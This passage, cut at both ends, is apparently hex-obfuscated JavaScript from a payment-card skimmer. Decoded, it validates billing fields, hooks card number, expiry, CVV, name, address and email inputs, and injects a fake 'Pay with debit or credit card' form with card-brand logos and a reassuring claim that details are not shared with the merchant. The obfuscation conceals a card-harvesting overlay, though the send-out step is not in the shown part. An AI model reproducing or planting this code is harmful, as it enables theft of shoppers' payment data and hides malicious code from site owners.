x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\